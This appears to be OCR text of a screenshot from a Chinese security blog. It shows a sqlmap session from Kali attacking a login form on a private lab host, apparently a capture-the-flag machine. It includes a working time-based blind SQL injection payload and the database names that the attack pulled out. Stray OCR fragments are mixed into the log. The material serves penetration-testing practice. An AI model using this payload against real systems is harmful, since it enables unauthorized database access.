 root@kali: ~
[13:57:30] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s7cs7ckuq0r...frc6dpolv1'). Do you want to use those [Y/n] y
[13:57:33] [INFO] searching for forms
[#1] form:
POST http://192.168.182.146:1337/978345210/index.php
POST data: username=&password=&submit=%20Login%20
do you want to test this form? [Y/n/q]
of Mordor
[13:57:37] [INFO] resuming back-end DBMS 'mysql'  'submit' has boundaries. Do you want to inject inside? (' Login* ') [y/N]
[13:57:37] [INFO] using '/root/.sqlmap/output/results-01012020_0157pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=QYgv&password=' AND (SELECT 8237 FROM (SELECT(SLEEP(5)))OwBv)-- FCrQ&submit= Login
---
[13:57:37] [INFO] the back-end DBMS is MySQLY/n]
back-end DBMS: MySQL 5
[13:57:37] [INFO] fetching database names
[13:57:37] [INFO] fetching number of databases
[13:57:37] [INFO] resumed: 4
[13:57:37] [INFO] resumed: information_schema
[13:57:37] [INFO] resumed: Webapp
[13:57:37] [INFO] resumed: mysql
Style Editor Performance Memory Network Storage Accessibility
[13:57:37] [INFO] resumed: performance_schema
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] Webapp
[13:57:37] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-01012020_0157pm.csv'
[*] ending @ 13:57:37 /2020-01-01/
root@kali:~#
root@kali:~#
大余安全
https://blog.csdn.net/qq_34801745